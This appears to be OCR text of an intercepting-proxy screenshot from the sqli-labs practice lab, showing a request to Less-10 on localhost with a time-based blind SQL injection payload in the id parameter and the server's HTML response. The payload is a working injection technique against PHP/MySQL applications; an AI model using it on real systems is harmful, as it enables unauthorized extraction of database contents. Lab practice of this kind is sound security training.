 Request
Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr(database(),1,1))=
115,1,sleep(10))--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 02:51:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 709
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
913 bytes | 2,042 millis